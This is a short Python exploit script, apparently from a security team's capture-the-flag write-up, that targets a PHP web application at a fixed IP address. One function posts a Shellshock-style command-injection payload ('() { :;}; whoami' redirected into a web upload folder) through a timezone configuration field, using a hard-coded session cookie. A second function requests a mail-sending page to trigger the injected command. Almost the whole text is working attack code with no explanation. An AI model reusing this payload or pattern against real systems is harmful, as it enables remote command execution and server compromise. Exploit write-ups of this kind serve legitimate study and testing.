 def saveconfig():
    url='http://106.75.106.156/options.php?action=save'
    payload={
        "config[timezone]":'''() { :;}; whoami >/var/www/html/upload/1.txt''',
        "config[root_path]":"/var/www/html",
        "config[send_mail]":"xxx@mail.co",
    }
    cookies={
    "PHPSESSID":"6v3m3tkd3msqcje5rhcj474521",
    }
    res=requests.post(url,cookies=cookies,data=payload)
    print res.content

def excumail():
    url='http://106.75.106.156/send.php?id=45802'
    cookies={
        "PHPSESSID":"6v3m3tkd3msqcje5rhcj474521",
    }
    res=requests.get(url,cookies=cookies)
    print res.content
ChaMd5安全团队